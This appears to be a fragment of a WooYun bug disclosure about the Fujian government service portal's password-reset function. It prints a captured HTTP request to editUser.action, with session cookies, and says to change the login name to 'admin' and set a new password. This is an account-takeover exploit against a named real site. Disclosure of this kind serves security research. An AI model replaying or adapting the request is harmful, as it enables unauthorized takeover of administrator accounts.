 我要办
密码找回
重置密码
输入新的密码：•••••••••
重复密码：•••••••••
确 定
主办单位：福建省发展和改革委员会 福建省委机构编制
POST /editUser.action HTTP/1.1
Host: www.fjbs.gov.cn
Proxy-Connection: keep-alive
Content-Length: 79
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.fjbs.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.fjbs.gov.cn/userCenter.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=C0217C36A14948490725884513464763; JSESSIONID=C0217C36A14948490725884513464763;
CNZZDATA1254004469=1500592682-1440638068-http%253A%252F%252Fwww.fjwater.gov.cn%252F%7C1440643601
将用户名修改为admin
fn=updatePasswordJsonByUserLoginName&loginName=&type=01&password=wooyun123
www.wooyun.org